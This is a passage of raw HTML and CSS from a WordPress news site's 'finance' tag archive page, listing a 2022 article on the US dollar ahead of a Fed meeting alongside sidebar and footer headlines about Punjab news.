	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-bottom-color: #42AAE6;
	}
	.box_header,
	.widgettitle,
	.mobile-menu-switch,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.review_summary .number,
	.tabs.small .tabs_navigation li a:hover,
	.tabs.small .tabs_navigation li a.selected,
	.tabs.small .tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.more.highlight,
	.more.active:hover,
	.more.active,
	.more:hover
		{
		border-color: #42AAE6;
	}
	.post .comments_number:hover .arrow_comments,
	.footer .post .comments_number:hover .arrow_comments,
	.tabs_navigation li.ui-tabs-active span
		{
		border-color: #42AAE6 transparent;
	}
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item>a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-parent a,
	.mobile-menu-switch .line,
	.mobile-menu-switch:hover,
		.slider_navigation .slider_control a:hover,
	a.slider_control:hover,
	.slider_posts_list .slider_posts_list_bar,
	.vc_row  .wpb_column .blog .post .with_number .comments_number:hover,
	.footer .post .comments_number:hover,
	.post_details li.category,
	.dropcap .dropcap_label.active,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.value_container .value_bar,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.icon.fullscreen:hover,
	.more.active,
	.more:hover,
	.gallery_popup .slider_navigation .slider_control a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_3.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_10.menu_container .ubermenu .ubermenu-nav a:hover
		{
		background-color: #42AAE6;
	}
	.style_5.menu_container,
	.style_5.menu_container .ubermenu .ubermenu-nav li,
	.style_7.menu_container,
	.style_7.menu_container .ubermenu .ubermenu-nav li,
	.style_9.menu_container,
	.style_9.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #363B40;
		border-color: #363B40;
	}
	.read_more .arrow
	{
		background: #42AAE6 url("https://punjab-ind.in/wp-content/themes/pressroom/images/icons/navigation/call_to_action_arrow.png") no-repeat;
	}
	.accordion .ui-accordion-header:hover .ui-accordion-header-icon
	{
		background: #42AAE6 url("https://punjab-ind.in/wp-content/themes/pressroom/images/icons/navigation/accordion_arrow_down_hover.png") no-repeat 0 0;
	}
	</style>	</head>
		<body class="archive tag tag-finance tag-691 wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
		<div class="site_container">
							<div class="header_top_bar_container clearfix">
								<div class="header_top_bar clearfix">
					<form class="search_form" action="https://punjab-ind.in">
	<input name="s" class="search_input" type="text" value="Search..." placeholder="Search...">
	<input type="submit" value="" class="search_submit">
</form>		<ul class="social_icons clearfix dark">
						<li><a  target='_blank' href="http://facebook.com/QuanticaLabs" class="social_icon facebook">&nbsp;</a></li>
						<li><a  target='_blank' href="https://twitter.com/QuanticaLabs" class="social_icon twitter">&nbsp;</a></li>
						<li><a href="mailto:contact@pressroom.com" class="social_icon mail">&nbsp;</a></li>
						<li><a  target='_blank' href="http://themeforest.net/user/QuanticaLabs/portfolio" class="social_icon envato">&nbsp;</a></li>
					</ul>
				<a href="#" class="high_contrast_switch_icon dark">&nbsp;</a>
				<div class="latest_news_scrolling_list_container"><ul><li class="category">LATEST</li><li class="left"><a href="#"></a></li><li class="right"><a href="#"></a></li><li class="posts"><ul class="latest_news_scrolling_list"><li><a href="https://punjab-ind.in/pm-modi-will-visit-dera-ballan-on-guru-ravidass-jayanti-boosting-celebrations-and-community-engagement/" title="PM Modi will visit Dera Ballan on Guru Ravidass Jayanti, boosting celebrations and community engagement.">PM Modi will visit Dera Ballan on Guru Ravidass Jayanti, boosting celebrations and community engagement.</a></li><li><a href="https://punjab-ind.in/punjab-records-over-double-normal-rainfall-as-cold-wave-grips-north-india/" title="Punjab Records Over Double Normal Rainfall as Cold Wave Grips North India">Punjab Records Over Double Normal Rainfall as Cold Wave Grips North India</a></li><li><a href="https://punjab-ind.in/punjab-farmers-can-export-potatoes-and-kinno-through-alternative-routes/" title="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes">Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes</a></li></ul></li><li class="date"><abbr title="2026-01-27T11:56:22+0000" class="timeago current">2026-01-27T11:56:22+0000</abbr><abbr title="2026-01-24T12:39:27+0000" class="timeago">2026-01-24T12:39:27+0000</abbr><abbr title="2026-01-14T11:15:29+0000" class="timeago">2026-01-14T11:15:29+0000</abbr></li></ul></div>				</div>
								</div>
							<!-- Header -->
			<div class="header_container">
				<div class="header clearfix">
										<div class="logo">
						<h1><a href="https://punjab-ind.in" title="Punjab - India">
														<img src="https://punjab-ind.in/wp-content/uploads/2023/05/cropped-All-State-logo-pr-2-1-3.png" alt="logo" />
																				</a></h1>
						<h4></h4>
					</div>
											<div class="header_top_right_sidebar_container">
															<div class="textwidget"><div class="placeholder">728 x 90</div></div>
														</div>
										</div>
			</div>
					<!-- /Header --><div class="theme_page relative">
	<div class="vc_row wpb_row vc_row-fluid page_header vertical_align_table clearfix page_margin_top">
		<div class="page_header_left">
						<h1 class="page_title">finance</h1>
		</div>
		<div class="page_header_right">
			<ul class="bread_crumb">
				<li>
					<a href="https://punjab-ind.in" title="Home">
						Home					</a>
				</li>
				<li class="separator icon_small_arrow right_gray">
					&nbsp;
				</li>
				<li>
					finance				</li>
			</ul>
		</div>
	</div>
	<div class="clearfix">
		<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="divider_block clearfix"><hr class="divider first"><hr class="divider subheader_arrow"><hr class="divider last"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="vc_col-sm-6 wpb_column vc_column_container"><ul class="blog clearfix"><li class=" post post-1780 type-post status-publish format-standard has-post-thumbnail hentry category-market tag-billion tag-currency tag-finance tag-financial tag-global tag-ministry"><a class="post_image" href="https://punjab-ind.in/dollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/" title="Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA"><img width="330" height="220" src="https://punjab-ind.in/wp-content/uploads/2022/11/LYNXMPEI5T01P_L.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2022/11/LYNXMPEI5T01P_L.jpg 800w, https://punjab-ind.in/wp-content/uploads/2022/11/LYNXMPEI5T01P_L-300x200.jpg 300w, https://punjab-ind.in/wp-content/uploads/2022/11/LYNXMPEI5T01P_L-768x513.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><h2 class="clearfix with_number"><a href="https://punjab-ind.in/dollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/" title="Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA">Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA</a><a href="https://punjab-ind.in/dollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/#respond" title="0 comments" class="comments_number">0<span class="arrow_comments"></span></a></h2><ul class="post_details"><li class="category container-category-291"><a class="category-291" href="https://punjab-ind.in/category/market/" title="View all posts filed under Market">Market</a></li><li class="date">November 1, 2022</li></ul><p>U.S. dollar sank from a one-week top against a basket of major peers on Tuesday, as traders weighed the odds of a less aggressive Federal Reserve at Wednesday&#8217;s widely watched monetary policy meeting The risk-sensitive Australian and New Zealand dollars rose from one-week lows amid a broad lift in market sentiment, but the Aussie trailed</p>
<a title="READ MORE" href="https://punjab-ind.in/dollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/" class="read_more"><span class="arrow"></span><span>READ MORE</span></a></li></ul></div></div><input type="hidden" name="theme_blog_2_columns_pagination" value="a:28:{s:13:&quot;pr_pagination&quot;;s:1:&quot;1&quot;;s:14:&quot;items_per_page&quot;;s:1:&quot;6&quot;;s:19:&quot;featured_image_size&quot;;s:7:&quot;default&quot;;s:3:&quot;ids&quot;;s:1:&quot;-&quot;;s:8:&quot;category&quot;;s:1:&quot;-&quot;;s:6:&quot;author&quot;;s:1:&quot;-&quot;;s:8:&quot;order_by&quot;;s:4:&quot;date&quot;;s:5:&quot;order&quot;;s:4:&quot;DESC&quot;;s:13:&quot;featured_post&quot;;s:1:&quot;-&quot;;s:15:&quot;show_post_title&quot;;s:1:&quot;1&quot;;s:17:&quot;show_post_excerpt&quot;;s:1:&quot;1&quot;;s:9:&quot;read_more&quot;;s:1:&quot;1&quot;;s:18:&quot;read_more_featured&quot;;s:1:&quot;1&quot;;s:20:&quot;show_post_categories&quot;;s:1:&quot;1&quot;;s:16:&quot;show_post_author&quot;;s:1:&quot;0&quot;;s:14:&quot;show_post_date&quot;;s:1:&quot;1&quot;;s:19:&quot;post_details_layout&quot;;s:7:&quot;default&quot;;s:22:&quot;show_post_comments_box&quot;;s:1:&quot;1&quot;;s:14:&quot;show_more_page&quot;;s:1:&quot;-&quot;;s:15:&quot;show_more_label&quot;;s:9:&quot;READ MORE&quot;;s:10:&quot;top_margin&quot;;s:4:&quot;none&quot;;s:11:&quot;post_format&quot;;s:1:&quot;-&quot;;s:3:&quot;tag&quot;;s:7:&quot;finance&quot;;s:8:&quot;monthnum&quot;;i:0;s:3:&quot;day&quot;;i:0;s:4:&quot;year&quot;;i:0;s:1:&quot;w&quot;;i:0;s:8:&quot;page_uri&quot;;s:13:&quot;/tag/finance/&quot;;}" /></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="clearfix tabs no_scroll page_margin_top" data-interval="0">
			<ul class="tabs_navigation clearfix"><li><a href="#sidebar-most-read" class="">Most Read</a></li><li><a href="#sidebar-most-commented" class="">Commented</a></li></ul>

			
			<div id="sidebar-most-read" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://punjab-ind.in/pesto-pasta-with-broccoli-and-salmon/" title="Pesto pasta with broccoli and salmon"></a><div class="post_content">
				<span class="number animated_element" data-value="3003"></span>
				<h5><a href="https://punjab-ind.in/pesto-pasta-with-broccoli-and-salmon/" title="Pesto pasta with broccoli and salmon">Pesto pasta with broccoli and salmon</a></h5><ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://punjab-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">January 21, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1997"></span>
				<h5><a href="https://punjab-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear">The social network that you can wear</a></h5><ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://punjab-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">February 6, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1960"></span>
				<h5><a href="https://punjab-ind.in/new-cdc-study-shows-major-drop-in-efficacy-of-booster-shots-after-fourth-month/" title="New CDC study shows major drop in efficacy of booster shots after fourth month:">New CDC study shows major drop in efficacy of booster shots after fourth month:</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://punjab-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">February 12, 2022</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1848"></span>
				<h5><a href="https://punjab-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015">Highlights: New York Fashion Week 2015</a></h5><ul class="post_details simple"><li class="category container-category-1252"><a class="category-1252" href="https://punjab-ind.in/category/world/" title="View all posts filed under WORLD">WORLD</a></li><li class="date">March 2, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1728"></span>
				<h5><a href="https://punjab-ind.in/after-initial-hiccup-many-private-hospitals-start-offering-covid-19-vaccine-booster-doses-demand-rises-on-day-2/" title="After initial hiccup, many private hospitals start offering COVID-19 vaccine booster doses; demand rises on day 2">After initial hiccup, many private hospitals start offering COVID-19 vaccine booster doses; demand rises on day 2</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://punjab-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">April 12, 2022</li></ul></div></li></ul><a class="more page_margin_top" href="http://quanticalabs.com/wp_themes/pressroom/blog/" title="SHOW MORE">SHOW MORE</a>
			</div> 
			<div id="sidebar-most-commented" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://punjab-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games"><img width="171" height="187" src="https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil.jpeg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil.jpeg 1155w, https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil-275x300.jpeg 275w, https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil-939x1024.jpeg 939w, https://punjab-ind.in/wp-content/uploads/2021/05/Indian-oil-768x838.jpeg 768w" sizes="(max-width: 171px) 100vw, 171px" /></a><div class="post_content">
				<span class="number animated_element" data-value="7"></span>
				<h5><a href="https://punjab-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games">Getting started with mobile games</a></h5><ul class="post_details simple"><li class="category"><a class="category-143" href="https://punjab-ind.in/category/Sports/" title="View all posts filed under Sports">Sports</a>, <a class="category-1252" href="https://punjab-ind.in/category/world/" title="View all posts filed under WORLD">WORLD</a></li><li class="date">January 25, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="6"></span>
				<h5><a href="https://punjab-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear">The social network that you can wear</a></h5><ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://punjab-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">February 6, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="5"></span>
				<h5><a href="https://punjab-ind.in/how-much-power-do-the-biggest-cities-use/" title="How much power do the biggest cities use">How much power do the biggest cities use</a></h5><ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://punjab-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">February 26, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="4"></span>
				<h5><a href="https://punjab-ind.in/nuclear-fusion-closer-to-becoming-a-reality/" title="Nuclear fusion closer to becoming a reality">Nuclear fusion closer to becoming a reality</a></h5><ul class="post_details simple"><li class="category container-category-1251"><a class="category-1251" href="https://punjab-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a></li><li class="date">March 2, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="3"></span>
				<h5><a href="https://punjab-ind.in/higher-rates-lead-to-mortgage-drop/" title="Higher rates lead to mortgage drop">Higher rates lead to mortgage drop</a></h5><ul class="post_details simple"><li class="category"><a class="category-1251" href="https://punjab-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a>, <a class="category-143" href="https://punjab-ind.in/category/Sports/" title="View all posts filed under Sports">Sports</a></li><li class="date">July 5, 2014</li></ul></div></li></ul><a class="more page_margin_top" href="http://quanticalabs.com/wp_themes/pressroom/blog/" title="SHOW MORE">SHOW MORE</a>
			</div> 
		</div><h4 class="box_header page_margin_top_section">Latest Posts</h4><div class="vertical_carousel_container clearfix"><ul class="blog small vertical_carousel visible-3 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://punjab-ind.in/dollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/" title="Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA" class="post_image clearfix"><img width="100" height="67" src="https://punjab-ind.in/wp-content/uploads/2022/11/LYNXMPEI5T01P_L.jpg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2022/11/LYNXMPEI5T01P_L.jpg 800w, https://punjab-ind.in/wp-content/uploads/2022/11/LYNXMPEI5T01P_L-300x200.jpg 300w, https://punjab-ind.in/wp-content/uploads/2022/11/LYNXMPEI5T01P_L-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/dollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/" title="Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA">Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA</a></h5>
			<ul class="post_details simple"><li class="category container-category-291"><a class="category-291" href="https://punjab-ind.in/category/market/" title="View all posts filed under Market">Market</a></li><li class="date">November 1, 2022</li>
			</ul></div></li></ul></div><h4 class="box_header page_margin_top_section">Top Authors</h4><ul class="authors rating clearfix"><li class="single-author">
				<a class="thumb" href="https://punjab-ind.in/author/administrator_india/" title="Ritu"><img alt='' src='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="498"></span></a>
				<div class="details">
					<h5><a href="https://punjab-ind.in/author/administrator_india/" title="Ritu">Ritu</a></h5>
					<h6>EDITOR</h6>
				</div>
			</li><li class="single-author">
				<a class="thumb" href="https://punjab-ind.in/author/dubai/" title="Dubai"><img alt='' src='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="139"></span></a>
				<div class="details">
					<h5><a href="https://punjab-ind.in/author/dubai/" title="Dubai">Dubai</a></h5>
					<h6>ADMINISTRATOR</h6>
				</div>
			</li><li class="single-author">
				<a class="thumb" href="https://punjab-ind.in/author/editor/" title="Editor"><img alt='' src='https://secure.gravatar.com/avatar/ca7ef323fd24fc1ff2e4a4c938769090?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca7ef323fd24fc1ff2e4a4c938769090?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="32"></span></a>
				<div class="details">
					<h5><a href="https://punjab-ind.in/author/editor/" title="Editor">Editor</a></h5>
					<h6>EDITOR</h6>
				</div>
			</li></ul></div></div></div>
</section>	</div>
</div>
						<div class="footer_container">
				<div class="footer clearfix">
					<div class="vc_row wpb_row vc_row-fluid ">
						<div class='vc_col-sm-4 wpb_column vc_column_container'><h4 class='box_header'>Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://punjab-ind.in/wp-login.php">Log in</a></li>
			<li><a href="https://punjab-ind.in/feed/">Entries feed</a></li>
			<li><a href="https://punjab-ind.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class='vc_col-sm-4 wpb_column vc_column_container'>		<h4 class='box_header'>Latest Posts</h4><div class="vertical_carousel_container"><ul class="blog small vertical_carousel visible-3 autoplay-1 pause_on_hover-1 scroll-1"><li class="post">
				<a href="https://punjab-ind.in/pm-modi-will-visit-dera-ballan-on-guru-ravidass-jayanti-boosting-celebrations-and-community-engagement/" title="PM Modi will visit Dera Ballan on Guru Ravidass Jayanti, boosting celebrations and community engagement." class="post_image"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/8d5a1d4b-68cc-49f4-ad8b-3af685136427-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/8d5a1d4b-68cc-49f4-ad8b-3af685136427-md-100x100.jpeg 100w, https://punjab-ind.in/wp-content/uploads/2026/01/8d5a1d4b-68cc-49f4-ad8b-3af685136427-md-150x150.jpeg 150w, https://punjab-ind.in/wp-content/uploads/2026/01/8d5a1d4b-68cc-49f4-ad8b-3af685136427-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/pm-modi-will-visit-dera-ballan-on-guru-ravidass-jayanti-boosting-celebrations-and-community-engagement/" title="PM Modi will visit Dera Ballan on Guru Ravidass Jayanti, boosting celebrations and community engagement.">PM Modi will visit Dera Ballan on Guru Ravidass Jayanti, boosting celebrations and community engagement.</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 27, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://punjab-ind.in/punjab-records-over-double-normal-rainfall-as-cold-wave-grips-north-india/" title="Punjab Records Over Double Normal Rainfall as Cold Wave Grips North India" class="post_image"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/63aac0a1-0004-487e-9a03-493c4d69d6f7-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/63aac0a1-0004-487e-9a03-493c4d69d6f7-md-100x100.jpeg 100w, https://punjab-ind.in/wp-content/uploads/2026/01/63aac0a1-0004-487e-9a03-493c4d69d6f7-md-150x150.jpeg 150w, https://punjab-ind.in/wp-content/uploads/2026/01/63aac0a1-0004-487e-9a03-493c4d69d6f7-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/punjab-records-over-double-normal-rainfall-as-cold-wave-grips-north-india/" title="Punjab Records Over Double Normal Rainfall as Cold Wave Grips North India">Punjab Records Over Double Normal Rainfall as Cold Wave Grips North India</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 24, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://punjab-ind.in/punjab-farmers-can-export-potatoes-and-kinno-through-alternative-routes/" title="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes" class="post_image"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-100x100.png 100w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-150x150.png 150w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/punjab-farmers-can-export-potatoes-and-kinno-through-alternative-routes/" title="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes">Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 14, 2026</li>
				</ul></div></li><li class="post">
